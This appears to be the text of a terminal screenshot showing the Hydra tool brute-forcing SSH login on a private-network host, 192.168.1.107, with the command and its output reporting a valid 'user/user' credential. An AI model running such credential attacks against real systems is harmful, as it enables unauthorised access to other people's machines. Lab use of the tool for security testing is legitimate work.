 [root@localhost thc-hydra-master]# hydra -l user -p user 192.168.1.107 ssh
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-06 10:34
:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try p
er task
[DATA] attacking ssh://192.168.1.107:22/
[22][ssh] host: 192.168.1.107   login: user   password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-06 10:34
:44